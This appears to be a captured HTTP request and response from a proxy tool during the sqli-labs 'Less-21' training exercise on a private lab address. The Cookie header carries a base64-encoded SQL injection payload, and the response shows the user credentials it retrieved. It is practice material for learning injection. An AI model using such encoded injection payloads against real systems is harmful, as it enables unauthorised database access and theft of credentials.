 Request
Raw Params Headers Hex
GET /sqli/Less-21/index.php HTTP/1.1
Host: 10.10.202.112
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.10.202.112/sqli/Less-21/index.php
Cookie: uname=YWRtaW4nIGFuZCAncyc9J3M=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
SQLI DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/20100101
Firefox/52.0
YOUR IP ADDRESS IS : 10.10.202.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nIGFuZCAncyc9J3M= and expires:
Thu 20 Jun 2019 - 18:24:10
Your Login name:Dumb
Your Password:Dumb
Your ID:1
Delete Your Cookie!